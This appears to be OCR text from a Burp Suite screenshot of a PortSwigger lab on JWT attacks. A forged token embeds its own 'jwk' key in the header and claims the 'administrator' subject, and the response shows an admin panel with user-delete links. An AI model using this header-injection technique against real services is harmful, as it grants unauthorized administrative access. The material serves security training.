 Send
Cancel
<
>
Target: https://0abc0014031d7a
Request
Pretty Raw Hex Hackvertor JSON Web Token JSON Web Tokens
\n
JWT 1 - eyJraWQiOiIwYzBjYzcxMC03MzM0LTQ0MTItODg4Ni1mNzM3YTM5M2F ...
Serialized JWT
Uo03P0SSpwZjFUnvTpwTUcXu2dJQ53POrxsCjbzYAhdmJ-vst9rSS08T21kOfqxAP44zovnhXh42UYxsuAS6ZNumSWEDVsiU_
D7LZwAGmEoe9q0FbNsCVIZWAqAC0lXcszcEJMGikoIBECxEEJEL9cl43Rr6jc5GfuuUyLVwi3uH4zFV25tloEmt9BkCnZqOvXNA
VYenC8k3ZxkkyiPfv95d0tQIBDyDAhSLnM6XqYcFRKzTSaYECf5QVb8hhtSNR2yTB-
cp1LcLcFZ8HmvgKAaqbjWc7NGftmS4u88DUVRf-mPnaG1tHeIK5qq4EJEnQqRGnuVLBwl5nVRntscOvg
Copy
Decrypt
Verify
JWS JWE
Header
"kid": "0c0cc710-7334-4412-8886-f737a393afe1",
"typ": "JWT",
"alg": "RS256",
"jwk": {
"kty": "RSA",
"e": "AQAB",
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1686385083
}
Format JSON
Compact JSON
Signature
Response
Pretty Raw Hex Render Hackvertor
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account?id=administrator">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>